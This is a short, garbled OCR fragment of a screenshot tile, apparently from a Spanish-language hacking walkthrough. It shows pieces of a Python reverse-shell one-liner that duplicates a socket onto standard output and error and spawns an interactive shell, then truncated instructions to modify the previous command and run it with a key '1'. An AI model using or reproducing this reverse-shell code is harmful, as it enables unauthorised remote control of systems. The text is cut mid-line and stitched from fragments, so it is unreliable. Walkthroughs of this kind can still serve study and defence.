
os.dup2(s.fileno(),1); 
os.dup2(s.fileno(),2);p
\",\"-i\"]);'\n\n"

```

Añadir el comando anter
modificados y ejecutarl
la clave "1" que se cre
```bash

<comando anterior> | re
```
